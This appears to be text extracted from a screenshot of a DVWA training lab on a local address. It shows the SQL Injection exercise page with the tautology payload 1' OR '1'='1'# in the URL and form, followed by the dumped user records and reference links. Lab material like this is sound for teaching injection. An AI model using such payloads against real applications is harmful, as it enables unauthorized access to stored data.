 Vulnerability: SQL Injectio
192.168.1.188/DVWA/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1'%23&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
Vulnerability: SQL Injection
User ID: 1' OR '1'='1'# Submit
ID: 1' OR '1'='1'#
First name: admin
Surname: admin
ID: 1' OR '1'='1'#
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1'#
First name: Hack
Surname: Me
ID: 1' OR '1'='1'#
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1'#
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/